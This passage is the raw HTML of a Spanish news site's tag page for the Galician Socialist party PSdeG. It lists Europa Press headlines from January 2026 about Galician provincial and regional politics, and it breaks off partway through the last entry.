a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_24 .tdb-head-search-btn i{font-size:22px;width:55px;height:55px;line-height:55px;color:#ffffff}.tdi_24 .tdb-head-search-btn svg{width:22px}.tdi_24 .tdb-search-icon-svg{width:55px;height:55px}.tdi_24{display:inline-block}.tdi_24 .tdb-search-txt{top:0px}.tdi_24 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:460px}.tdi_24 .tdb-search-form{padding:30px 20px;border-width:0px}.tdi_24 .tdb-drop-down-search{left:auto;right:0}body .tdi_24 .tdb-drop-down-search-inner,.tdi_24 .tdb-search-form,.tdi_24 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_24 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_24 .tdb-head-search-form-btn i{font-size:7px;color:#232323}.tdi_24 .tdb-head-search-form-btn-icon{margin-left:6px;top:-1px}.tdi_24 .tdb-head-search-form-btn{padding:0 5px;color:#232323;background-color:rgba(0,0,0,0);font-family:Catamaran!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_24 .tdb-aj-search-results{border-width:0px}.tdi_24 .result-msg{padding:10px 0 15px 0;text-align:center;font-family:Catamaran!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_24 .tdb-head-search-btn svg,.tdi_24 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_24 .tdb-head-search-btn:hover i{color:#ff4033}.tdi_24 .tdb-head-search-btn:hover svg,.tdi_24 .tdb-head-search-btn:hover svg *{fill:#ff4033}.tdi_24 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_24 .tdb-drop-down-search-inner{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_24 .tdb-head-search-form-btn svg,.tdi_24 .tdb-head-search-form-btn svg *{fill:#232323;fill:#232323}.tdi_24 .tdb-head-search-form-btn:hover{color:#ff4033;background-color:rgba(0,0,0,0)}.tdi_24 .tdb-head-search-form-btn:hover svg,.tdi_24 .tdb-head-search-form-btn:hover svg *{fill:#ff4033;fill:#ff4033}.tdi_24 .tdb-head-search-form-btn:hover i{color:#ff4033}.tdi_24 .result-msg,.tdi_24 .result-msg a{color:#ff4033}.tdi_24 .result-msg a:hover{color:#ff4033}.tdi_24 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:12px;margin-bottom:12px}.tdi_24 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_24 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_24 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_24 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_24 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_24 .entry-thumb{background-position:center 50%}.tdi_24 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_24 .td-image-container,.ie11 .tdi_24 .td-image-container{flex:0 0 auto}.ie10 .tdi_24 .td-module-meta-info,.ie11 .tdi_24 .td-module-meta-info{flex:auto}.tdi_24 .td-post-vid-time{display:block}.tdi_24 .td-module-meta-info{padding:10px 0 0 0;border-color:#eaeaea}.tdi_24 .entry-title{margin:0px;font-family:Catamaran!important;font-size:14px!important;font-weight:700!important}.tdi_24 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_24 .td-post-category:not(.td-post-extra-category){display:none}.tdi_24 .td-read-more{display:none}.tdi_24 .td-author-date{display:none}.tdi_24 .td-post-author-name{display:none}.tdi_24 .td-post-date,.tdi_24 .td-post-author-name span{display:none}.tdi_24 .entry-review-stars{display:none}.tdi_24 .td-icon-star,.tdi_24 .td-icon-star-empty,.tdi_24 .td-icon-star-half{font-size:15px}.tdi_24 .td-module-comments{display:none}.tdi_24 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_24 .td_module_wrap:hover .td-module-title a,.tdi_24 .tdb-aj-cur-element .entry-title a{color:#ff4033!important}.tdi_24 .td-post-category{font-family:Catamaran!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:420px}.tdi_24 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_24 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_24 .td-module-container:before{bottom:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-head-search-btn i{font-size:18px}.tdi_24 .tdb-head-search-btn svg{width:18px}.tdi_24 .tdb-head-search-btn i{width:36px;height:36px;line-height:36px}.tdi_24 .tdb-search-icon-svg{width:36px;height:36px}.tdi_24 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:380px}.tdi_24 .tdb-search-form{padding:20px 20px 20px}.tdi_24 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_24 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_24 .td-module-container:before{bottom:-12px}}@media (max-width:767px){.tdi_24 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important}.tdi_24 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_24 .td_module_wrap{padding-bottom:12px;margin-bottom:12px}.tdi_24 .td-module-container:before{bottom:-12px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://gcdiario.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Buscar</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_25 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-left:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-left:2px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_26 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_26 .tdm-social-item i.td-icon-linkedin,.tdi_26 .tdm-social-item i.td-icon-pinterest,.tdi_26 .tdm-social-item i.td-icon-blogger,.tdi_26 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_26 .tdm-social-item{width:36.4px;height:36.4px;margin:0px 0px 0px 0}.tdi_26 .tdm-social-item i{line-height:36.4px}.tdi_26 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_26 .tdm-social-item i,.tds-team-member2 .tdi_26.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_26 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_26.tds-social1 .tdm-social-item:hover i{color:#ff4033}.tdi_26 .tdm-social-text{margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_26 .tdm-social-item i.td-icon-linkedin,.tdi_26 .tdm-social-item i.td-icon-pinterest,.tdi_26 .tdm-social-item i.td-icon-blogger,.tdi_26 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_26 .tdm-social-item{width:24px;height:24px}.tdi_26 .tdm-social-item i{line-height:24px}}</style><div class="tdm-social-wrapper tds-social1 tdi_26"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/GCDiario/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/GcDiario"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://gcdiario.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PSdeG</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: PSdeG</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-555393 post type-post status-publish format-standard has-post-thumbnail category-destacadas category-politica tag-apoyo tag-bng tag-carmela-lopez tag-diputacion-de-lugo-2 tag-eleccion tag-jose-tome tag-presidenta tag-psdeg" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/destacadas/555393-av-carmela-lopez-elegida-presidenta-de-la-diputacion-de-lugo-con-los-votos-de-psoe-bng-y-tome/" rel="bookmark" class="td-image-wrap" title="Carmela López, elegida presidenta de la Diputación de Lugo con los votos de PSOE, BNG y Tomé">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2019/07/20190707120953-2-768x576.jpg" alt="Carmela López, elegida presidenta de la Diputación de Lugo con los votos de PSOE, BNG y Tomé" title="Carmela López, elegida presidenta de la Diputación de Lugo con los votos de PSOE, BNG y Tomé" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/destacadas/">Destacadas</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/destacadas/555393-av-carmela-lopez-elegida-presidenta-de-la-diputacion-de-lugo-con-los-votos-de-psoe-bng-y-tome/" rel="bookmark" title="Carmela López, elegida presidenta de la Diputación de Lugo con los votos de PSOE, BNG y Tomé">
                            Carmela López, elegida presidenta de la Diputación de Lugo con los votos de PSOE, BNG y Tomé                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2026-01-14T12:35:27+00:00" >14 enero, 2026</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/destacadas/555393-av-carmela-lopez-elegida-presidenta-de-la-diputacion-de-lugo-con-los-votos-de-psoe-bng-y-tome/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-555204 post type-post status-publish format-standard has-post-thumbnail category-ciencia-medio-ambiente category-economia tag-altri tag-dinero-publico tag-palas-de-rei tag-proyecto-industrial tag-psdeg tag-transparencia" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/economia/555204-el-psdeg-vuelve-a-pedir-a-rueda-que-haga-publico-el-acuerdo-secreto-con-altri-y-aclare-si-habra-compensaciones/" rel="bookmark" class="td-image-wrap" title="El PSdeG vuelve a pedir a Rueda que haga público el «acuerdo secreto» con Altri y aclare si habrá compensaciones">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2026/01/20260113153713-768x601.jpg" alt="El PSdeG vuelve a pedir a Rueda que haga público el «acuerdo secreto» con Altri y aclare si habrá compensaciones" title="El PSdeG vuelve a pedir a Rueda que haga público el «acuerdo secreto» con Altri y aclare si habrá compensaciones" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/ciencia-medio-ambiente/">CIENCIA Y MEDIO AMBIENTE</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/economia/555204-el-psdeg-vuelve-a-pedir-a-rueda-que-haga-publico-el-acuerdo-secreto-con-altri-y-aclare-si-habra-compensaciones/" rel="bookmark" title="El PSdeG vuelve a pedir a Rueda que haga público el «acuerdo secreto» con Altri y aclare si habrá compensaciones">
                            El PSdeG vuelve a pedir a Rueda que haga público el «acuerdo secreto» con Altri y aclare si habrá compensaciones                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2026-01-13T15:40:19+00:00" >13 enero, 2026</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/economia/555204-el-psdeg-vuelve-a-pedir-a-rueda-que-haga-publico-el-acuerdo-secreto-con-altri-y-aclare-si-habra-compensaciones/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-554834 post type-post status-publish format-standard has-post-thumbnail category-politica tag-acoso tag-besteiro tag-comite tag-psdeg" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/politica/554834-besteiro-dice-que-la-conclusion-del-comite-del-psdeg-es-que-la-direccion-actuo-correctamente-ante-los-casos-de-acoso/" rel="bookmark" class="td-image-wrap" title="Besteiro dice que «la conclusión» del Comité del PSdeG es que la «dirección actuó correctamente» ante los casos de acoso">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2026/01/20260112130241-768x430.jpg" alt="Besteiro dice que «la conclusión» del Comité del PSdeG es que la «dirección actuó correctamente» ante los casos de acoso" title="Besteiro dice que «la conclusión» del Comité del PSdeG es que la «dirección actuó correctamente» ante los casos de acoso" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/politica/">POLÍTICA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/politica/554834-besteiro-dice-que-la-conclusion-del-comite-del-psdeg-es-que-la-direccion-actuo-correctamente-ante-los-casos-de-acoso/" rel="bookmark" title="Besteiro dice que «la conclusión» del Comité del PSdeG es que la «dirección actuó correctamente» ante los casos de acoso">
                            Besteiro dice que «la conclusión» del Comité del PSdeG es que la «dirección actuó correctamente» ante los casos de acoso                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2026-01-12T13:05:21+00:00" >12 enero, 2026</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/politica/554834-besteiro-dice-que-la-conclusion-del-comite-del-psdeg-es-que-la-direccion-actuo-correctamente-ante-los-casos-de-acoso/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-554359 post type-post status-publish format-standard has-post-thumbnail category-politica tag-comite-nacional tag-politica tag-psdeg" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/politica/554359-el-psdeg-buscara-poner-el-foco-en-financiacion-local-en-su-comite-nacional-con-los-casos-de-acoso-como-telon-de-fondo/" rel="bookmark" class="td-image-wrap" title="El PSdeG buscará poner el foco en financiación local en su Comité Nacional, con los casos de acoso como telón de fondo">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2026/01/20260109133314-768x432.jpg" alt="El PSdeG buscará poner el foco en financiación local en su Comité Nacional, con los casos de acoso como telón de fondo" title="El PSdeG buscará poner el foco en financiación local en su Comité Nacional, con los casos de acoso como telón de fondo" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/politica/">POLÍTICA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/politica/554359-el-psdeg-buscara-poner-el-foco-en-financiacion-local-en-su-comite-nacional-con-los-casos-de-acoso-como-telon-de-fondo/" rel="bookmark" title="El PSdeG buscará poner el foco en financiación local en su Comité Nacional, con los casos de acoso como telón de fondo">
                            El PSdeG buscará poner el foco en financiación local en su Comité Nacional, con los casos de acoso como telón de fondo                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2026-01-09T13:35:20+00:00" >9 enero, 2026</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/politica/554359-el-psdeg-buscara-poner-el-foco-en-financiacion-local-en-su-comite-nacional-con-los-casos-de-acoso-como-telon-de-fondo/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-554227 post type-post status-publish format-standard has-post-thumbnail category-politica tag-alfonso-rueda tag-besteiro tag-financiacion-autonomica tag-galicia tag-gobierno-central tag-modelo tag-politica tag-psdeg" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/politica/554227-el-psdeg-urge-a-rueda-a-aclarar-el-modelo-de-financiacion-que-defiende-para-galicia/" rel="bookmark" class="td-image-wrap" title="El PSdeG urge a Rueda a «aclarar el modelo de financiación que defiende» para Galicia">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2026/01/20260108183716-768x512.jpg" alt="El PSdeG urge a Rueda a «aclarar el modelo de financiación que defiende» para Galicia" title="El PSdeG urge a Rueda a «aclarar el modelo de financiación que defiende» para Galicia" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/politica/">POLÍTICA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/politica/554227-el-psdeg-urge-a-rueda-a-aclarar-el-modelo-de-financiacion-que-defiende-para-galicia/" rel="bookmark" title="El PSdeG urge a Rueda a «aclarar el modelo de financiación que defiende» para Galicia">
                            El PSdeG urge a Rueda a «aclarar el modelo de financiación que defiende» para Galicia                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2026-01-08T18:40:35+00:00" >8 enero, 2026</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/politica/554227-el-psdeg-urge-a-rueda-a-aclarar-el-modelo-de-financiacion-que-defiende-para-galicia/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-553989 post type-post status-publish format-standard has-post-thumbnail category-politica tag-abuso-sexual tag-agresion-sexual tag-conferencia-federal-de-igualdad tag-denuncias tag-feminismo tag-igualdad tag-jose-tome tag-politica tag-psdeg tag-psoe tag-secretaria-de-igualdad tag-socialismo tag-violencia-de-genero tag-violencia-machista" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/politica/553989-am-la-exsecretaria-de-igualdad-del-psdeg-y-otras-mujeres-socialistas-reclaman-una-conferencia-federal-de-igualdad/" rel="bookmark" class="td-image-wrap" title="La exsecretaria de Igualdad del PSdeG y otras mujeres socialistas reclaman una Conferencia Federal de Igualdad">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2026/01/20260107184131-768x554.jpg" alt="La exsecretaria de Igualdad del PSdeG y otras mujeres socialistas reclaman una Conferencia Federal de Igualdad" title="La exsecretaria de Igualdad del PSdeG y otras mujeres socialistas reclaman una Conferencia Federal de Igualdad" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/politica/">POLÍTICA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/politica/553989-am-la-exsecretaria-de-igualdad-del-psdeg-y-otras-mujeres-socialistas-reclaman-una-conferencia-federal-de-igualdad/" rel="bookmark" title="La exsecretaria de Igualdad del PSdeG y otras mujeres socialistas reclaman una Conferencia Federal de Igualdad">
                            La exsecretaria de Igualdad del PSdeG y otras mujeres socialistas reclaman una Conferencia Federal de Igualdad                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2026-01-07T18:45:20+00:00" >7 enero, 2026</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/politica/553989-am-la-exsecretaria-de-igualdad-del-psdeg-y-otras-mujeres-socialistas-reclaman-una-conferencia-federal-de-igualdad/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-553924 post type-post status-publish format-standard has-post-thumbnail category-actualidad category-politica tag-autovia-da-costa-da-morte tag-corredor tag-criticas tag-psdeg" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/politica/553924-el-psdeg-denuncia-que-el-proyecto-de-rueda-para-prolongar-solo-55-km-la-ag-55-no-sera-autovia-sino-un-corredor/" rel="bookmark" class="td-image-wrap" title="El PSdeG denuncia que el proyecto de Rueda para prolongar «solo 5,5 km» la AG-55 «no será autovía», sino «un corredor»">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2026/01/20260107154638-768x431.jpg" alt="El PSdeG denuncia que el proyecto de Rueda para prolongar «solo 5,5 km» la AG-55 «no será autovía», sino «un corredor»" title="El PSdeG denuncia que el proyecto de Rueda para prolongar «solo 5,5 km» la AG-55 «no será autovía», sino «un corredor»" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/actualidad/">Actualidad</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/politica/553924-el-psdeg-denuncia-que-el-proyecto-de-rueda-para-prolongar-solo-55-km-la-ag-55-no-sera-autovia-sino-un-corredor/" rel="bookmark" title="El PSdeG denuncia que el proyecto de Rueda para prolongar «solo 5,5 km» la AG-55 «no será autovía», sino «un corredor»">
                            El PSdeG denuncia que el proyecto de Rueda para prolongar «solo 5,5 km» la AG-55 «no será autovía», sino «un corredor»                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2026-01-07T15:50:21+00:00" >7 enero, 2026</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/politica/553924-el-psdeg-denuncia-que-el-proyecto-de-rueda-para-prolongar-solo-55-km-la-ag-55-no-sera-autovia-sino-un-corredor/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-553781 post type-post status-publish format-standard has-post-thumbnail category-politica tag-alcalde tag-archivo tag-causa tag-desvio-de-fondos tag-malversacion tag-operacion-pokemon tag-ourense tag-politica tag-psdeg" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/politica/553781-el-psdeg-celebra-el-archivo-de-la-causa-contra-el-exalcalde-de-ourense-es-un-dia-para-reivindicar-la-justicia/" rel="bookmark" class="td-image-wrap" title="El PSdeG celebra el archivo de la causa contra el exalcalde de Ourense: «Es un día para reivindicar la justicia»">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2019/12/20191202171655-768x512.jpg" alt="El PSdeG celebra el archivo de la causa contra el exalcalde de Ourense: «Es un día para reivindicar la justicia»" title="El PSdeG celebra el archivo de la causa contra el exalcalde de Ourense: «Es un día para reivindicar la justicia»" />

                            </a>
                        </div>

                        
